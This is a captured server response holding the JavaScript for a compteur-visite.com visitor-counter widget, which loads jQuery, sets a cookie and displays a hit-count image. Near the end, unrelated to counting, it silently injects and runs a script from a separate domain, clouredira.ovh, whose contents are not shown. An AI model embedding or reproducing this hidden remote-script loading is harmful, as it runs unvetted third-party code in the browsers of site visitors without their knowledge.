

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c=
body_size: 1189
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_126950');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31166268&" alt="31166268" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31166268&" alt="31166268" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31166268&" alt="31166268" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[126950]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}